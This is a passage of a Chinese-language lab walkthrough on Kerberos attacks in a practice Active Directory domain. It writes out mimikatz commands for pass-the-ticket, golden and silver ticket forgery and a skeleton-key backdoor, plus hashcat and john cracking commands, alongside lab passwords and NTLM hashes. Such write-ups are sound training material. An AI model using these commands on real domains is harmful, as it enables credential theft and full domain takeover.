
hashcat -m 18200 -a 0 hash.txt /usr/share/wordlists/Active-Directory-Wordlists/Pass.txt

john
john hash.txt --wordlist=/usr/share/wordlists/Active-Directory-Wordlists/Pass.txt
回答问题
What hash type does AS-REP Roasting use?(Kerberos 5 AS-REP etype 23)
这里和在hashcat wiki查到的顺序不一样,根据位数改了一下
Which User is vulnerable to AS-REP Roasting?(user3)
What is the User's Password?(Password3)
Which Admin is vulnerable to AS-REP Roasting?(admin2)
What is the Admin's Password?(P@$$W0rd2)

任务 6-Pass the Ticket w/ mimikatz(PTT 攻击)
直接窃取内存中的合法 Kerberos 票据(TGT/TGS)并复用它。本质上是票据重放(Ticket Replay)
前提:已经有本地管理员权限,不然 privilege::debug 会失败。目标用户必须在该机器上登录过,这样 lsass 内存里才有可能存在票据。
# 运行
.\mimikatz.exe
# 提权
privilege::debug
# 导出所有的.kirbi票据到当前目录
sekurlsa::tickets /export

ptt 攻击
kerberos::ptt [0;2ea789][email protected]


我们验证当前的 klist

任务 7-Golden/Silver Ticket Attacks w/ mimikatz(金/银票据)
| 对比 | Silver Ticket | Golden Ticket |
|---|---|---|
| 使用的 hash | 服务账户 NTLM | krbtgt hash |
| 影响范围 | 仅某个服务 | 整个域 |
| 是否需要联系 KDC | ❌ 不需要 | ❌ 不需要 |
| 隐蔽性 | 更高 | 更明显 |
Golden Ticket:
- 长时间有效
- 伪造 TGT
- 容易被行为分析发现
Silver Ticket:
- 仅针对某个 SPN
- 不触发 KDC 日志
- 不需要 krbtgt hash

制作金票
mimikatz.exe
privilege::debug
# 金票需要krbtgt的hash
lsadump::lsa /inject /name:krbtgt

制作
RID 502是krbtgt,但默认他不是一个可登录的账户,而500是administrator,默认可登录
Kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:72cd714611b64cd4d5550cd2759db3f6 /id:500
利用票据访问其他机器
misc::cmd
这里由于是新开一个 cmd 窗口,ssh 上去看不到,得远程桌面上去看
xfreerdp3 /v:controller.local /u:Administrator /p:'P@$$W0rd'
但是这个房间没有设置其他机器,所以无法查看其他机器

制作银票
mimikatz.exe
privilege::debug
# 金票需要服务的的hash,这里以SQLService为例
lsadump::lsa /inject /name:SQLService
制作
# 虽然叫银票,但还是Kerberos::golden这样制作,不用改成silver,只需要改user,id,sid,ntlm hash,rc4
Kerberos::golden /user:sqlservice /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /rc4:cd40c9ed96265531b21fc5b1dafcfb0a /id:1109
回答问题
What is the SQLService NTLM Hash?(cd40c9ed96265531b21fc5b1dafcfb0a)
What is the Administrator NTLM Hash?(2777b7fec870e04dda00cd7260f7bee6)
任务 8-Kerberos Backdoors w/ mimikatz(骨架钥匙攻击)
这是利用 Mimikatz 在域控内存中植入 Kerberos 后门的一种攻击方式。它不同于 Golden / Silver Ticket。这是一种在域控制器(DC)的 LSASS 进程中植入一个“万能主密码”,使攻击者可以用固定密码登录任意域账户。
默认密码:mimikatz,对应的 NTLM hash:60BA4FCADC466C7A033C178194C03DF6
攻击前提
- 拿到域控的本地管理员权限(执行 misc::skeleton 的时候会修改 DC 内存中的 LSASS)
- 域必须允许 RC4(如果域强制使用 AES,攻击会失败)
局限
- 仅在内存中有效(重启 DC 后失效、不会持久化、不修改 AD 数据库)
利用
mimikatz.exe
privilege::debug
misc::skeleton


这样就可以以 mimikatz 为密码或者直接用 NTLM hash 使用任意用户了
runas /user:controller.local\sqlservice cmd
# 输入mimikatz
总结
| 项目 | Golden | Silver | Skeleton Key |
|---|---|---|---|
| 是否伪造票据 | ✔ | ✔ | ❌ |
| 是否需要 hash | krbtgt | 服务账户 | 不需要破解 |
| 是否修改内存 | ❌ | ❌ | ✔ |
| 影响范围 | 全域 | 单服务 | 全域 |
| 是否持久 | 直到 krbtgt 重置 | 否 | 否(重启失效) |
- Rubeus 在进行 AS-REP Roasting 攻击时拿到的 hash 少了一部分内容,需要自己加上
- 不知道的 hash 类型在 hashcat 的 wiki 上直接查找
- 进行密码喷洒前先执行 net accounts 检查锁定策略
默认评论
Halo系统提供的评论